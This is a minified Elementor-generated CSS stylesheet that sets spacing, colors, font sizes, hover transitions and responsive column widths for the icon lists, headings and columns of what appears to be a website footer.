.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34508 .elementor-element.elementor-element-e42e117 > .elementor-element-populated{margin:0px 0px 0px 54px;--e-column-margin-right:0px;--e-column-margin-left:54px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-a8bda8b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 22px 0px;}.elementor-34508 .elementor-element.elementor-element-a8bda8b .elementor-heading-title{font-family:"Jost-SemiBold", Sans-serif;color:#FDFDFD;}.elementor-34508 .elementor-element.elementor-element-4c53a7d > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-4c53a7d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-4c53a7d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-4c53a7d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-4c53a7d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-4c53a7d .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-4c53a7d .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-4c53a7d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-df4ee33 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-df4ee33 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-df4ee33 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-df4ee33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-df4ee33 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-df4ee33 .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-df4ee33 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-df4ee33 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-29707d7 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-29707d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-29707d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-29707d7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-29707d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-29707d7 .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-29707d7 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-29707d7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-4c78f97 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-4c78f97 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-4c78f97 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-4c78f97{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-4c78f97 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-4c78f97 .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-4c78f97 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-4c78f97 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-5fec607 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-5fec607 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-5fec607 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-5fec607{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-5fec607 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-5fec607 .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-5fec607 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-5fec607 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-7446908 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-34508 .elementor-element.elementor-element-7446908 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-7446908 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-7446908{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-7446908 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-7446908 .elementor-icon-list-item > a{font-size:14px;}.elementor-34508 .elementor-element.elementor-element-7446908 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-7446908 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-8066a12 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34508 .elementor-element.elementor-element-8066a12 > .elementor-element-populated{margin:0px 60px 0px 12px;--e-column-margin-right:60px;--e-column-margin-left:12px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-f6c6b05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 22px 0px;}.elementor-34508 .elementor-element.elementor-element-f6c6b05 .elementor-heading-title{font-family:"Jost-SemiBold", Sans-serif;color:#FDFDFD;}.elementor-34508 .elementor-element.elementor-element-eb8ed53 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-34508 .elementor-element.elementor-element-eb8ed53 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-eb8ed53 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-eb8ed53{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-eb8ed53 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-eb8ed53 .elementor-icon-list-item > a{font-size:15px;}.elementor-34508 .elementor-element.elementor-element-eb8ed53 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-eb8ed53 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-942aed1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-942aed1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-942aed1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-942aed1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-942aed1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-942aed1 .elementor-icon-list-item > a{font-size:15px;}.elementor-34508 .elementor-element.elementor-element-942aed1 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-942aed1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-acddf1b > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-34508 .elementor-element.elementor-element-acddf1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-acddf1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-acddf1b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-acddf1b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-acddf1b .elementor-icon-list-item > a{font-size:15px;}.elementor-34508 .elementor-element.elementor-element-acddf1b .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-acddf1b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-505d945 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-505d945 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-505d945{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-505d945 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-505d945 .elementor-icon-list-item > a{font-size:15px;}.elementor-34508 .elementor-element.elementor-element-505d945 .elementor-icon-list-text{color:#82919A;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-505d945 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA40C;}.elementor-34508 .elementor-element.elementor-element-70472f5:not(.elementor-motion-effects-element-type-background), .elementor-34508 .elementor-element.elementor-element-70472f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09293F;}.elementor-34508 .elementor-element.elementor-element-70472f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-34508 .elementor-element.elementor-element-70472f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34508 .elementor-element.elementor-element-e4c7438 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-f49d1cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-f49d1cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34508 .elementor-element.elementor-element-0eed4a3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34508 .elementor-element.elementor-element-0eed4a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34508 .elementor-element.elementor-element-0eed4a3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34508 .elementor-element.elementor-element-0eed4a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-e3d2543 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34508 .elementor-element.elementor-element-e3d2543{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-34508 .elementor-element.elementor-element-b5c45fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34508 .elementor-element.elementor-element-b5c45fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34508 .elementor-element.elementor-element-b5c45fd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34508 .elementor-element.elementor-element-b5c45fd > .elementor-element-populated{text-align:right;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-e4b770b{color:#FFFFFF;font-size:13px;}@media(max-width:1024px){.elementor-34508 .elementor-element.elementor-element-d82b3b6{padding:153px 15px 5px 15px;}.elementor-34508 .elementor-element.elementor-element-a068a09{padding:0px 0px 50px 0px;}.elementor-34508 .elementor-element.elementor-element-eed1261 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-460ceb0 > .elementor-element-populated{margin:0px 0px 0px 42px;--e-column-margin-right:0px;--e-column-margin-left:42px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-e42e117 > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-8066a12 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-70472f5{padding:10px 15px 10px 15px;}.elementor-34508 .elementor-element.elementor-element-e3d2543 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-34508 .elementor-element.elementor-element-d82b3b6{padding:60px 15px 20px 15px;}.elementor-34508 .elementor-element.elementor-element-eed1261 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-34508 .elementor-element.elementor-element-460ceb0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 30px 0px;}.elementor-34508 .elementor-element.elementor-element-e42e117 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 30px 0px;}.elementor-34508 .elementor-element.elementor-element-8066a12 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-70472f5{padding:10px 0px 8px 0px;}.elementor-34508 .elementor-element.elementor-element-0eed4a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-e3d2543 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34508 .elementor-element.elementor-element-e3d2543 .elementor-icon-list-item > a{line-height:26px;}.elementor-34508 .elementor-element.elementor-element-b5c45fd > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-34508 .elementor-element.elementor-element-eed1261{width:26%;}.elementor-34508 .elementor-element.elementor-element-460ceb0{width:28.42%;}.elementor-34508 .elementor-element.elementor-element-e42e117{width:20.499%;}}@media(max-width:1024px) and (min-width:768px){.elementor-34508 .elementor-element.elementor-element-eed1261{width:33%;}.elementor-34508 .elementor-element.elementor-element-460ceb0{width:33%;}.elementor-34508 .elementor-element.elementor-element-e42e117{width:33%;}.elementor-34508 .elementor-element.elementor-element-8066a12{width:100%;}.elementor-34508 .elementor-element.elementor-element-0eed4a3{width:50%;}.elementor-34508 .elementor-element.elementor-element-b5c45fd{width:50%;}}